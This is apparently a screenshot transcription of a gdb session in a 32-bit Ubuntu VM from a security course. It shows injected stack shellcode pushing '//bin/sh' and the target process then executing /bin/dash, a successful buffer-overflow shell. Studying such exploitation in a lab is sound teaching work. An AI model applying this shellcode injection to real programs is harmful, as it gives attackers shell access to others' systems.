 32-bit_16_04-1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
dharma@dharma-VirtualBox: ~/ENPM691/Programs En 8:55 PM
(gdb) b *0xbfffef90
Breakpoint 3 at 0xbfffef90
(gdb) c
Continuing.
Breakpoint 3, 0xbfffef90 in ?? ()
(gdb) x/5i $eip
=> 0xbfffef90: xor %eax,%eax
0xbfffef92: push %eax
0xbfffef93: push $0x68732f6e
0xbfffef98: push $0x69622f2f
0xbfffef9d: mov %esp,%ebx
(gdb) c
Continuing.
process 3513 is executing new program: /bin/dash
Warning:
Cannot insert breakpoint 2.
Cannot access memory at address 0x8048414
Cannot insert breakpoint 1.
Cannot access memory at address 0x804842a
(gdb)
ret
ebp
Right Ctrl